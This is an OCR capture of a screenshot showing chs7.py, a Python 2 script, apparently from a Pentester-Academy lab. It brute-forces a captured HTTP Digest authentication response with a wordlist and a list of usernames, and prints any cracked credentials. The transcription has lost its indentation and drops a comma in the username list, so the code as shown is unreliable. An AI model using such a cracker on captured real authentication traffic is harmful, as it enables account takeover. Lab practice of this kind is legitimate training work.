 Applications Places Sat Dec 6, 4:35 PM fr root
chs7.py + (~/Desktop/CH7) - VIM
File Edit View Search Terminal Help
from hashlib import md5
from sys import argv
from colorama import Fore as foreground
if len(argv) != 2:
print "Usage:\n\tpython %s <wordlist>"%argv[0]
exit(1)
filename = argv[1]
wordlist = open(filename,'r')
words = wordlist.readlines()
Realm = "Pentester-Academy"
method_uri = "GET:/"
qop = "auth"
cnonce = "89b024ea3adb54ec"
nonce= "X95LDujmBAA=9c8ec8a0aeee0ddf7f24a5a75c57d0f90245d0f5"
nc = "00000001"
response = "0fd7c603fdf61e89bfc9c95fb73e343a"
hash2 = md5(method_uri).hexdigest()
def get_resp():
for user in ['vivek', "webadmin", 'admin',"sqladmin" 'jill', 'natasha', 'nick', 'jack']:
for passwd in words:
hash1 = md5("%s:%s:%s"%(user,Realm,passwd.strip())).hexdigest()
resp = md5("%s:%s:%s:%s:%s:%s"%(hash1,nonce,nc,cnonce,qop,hash2)).hexdigest()
if resp == response:
print "#"*25
print "Cracked : "+ foreground.GREEN + user+":"+passwd + foreground.RESET
print "#"*25
exit(0)
else:
print 'Tested hash value: %s'%resp
get_resp()
36,1 Bot
chs7.py